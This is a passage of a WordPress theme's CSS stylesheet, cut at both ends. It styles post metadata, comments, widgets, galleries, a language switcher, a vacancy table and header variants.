}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vcard{
    float: left;
    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vcard img{
    max-width: 100%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title h4:before {
    content: "";
}

body .footer_widgets .widget_title h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

.widget.footer_widgets.widget_rss .widget_title h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

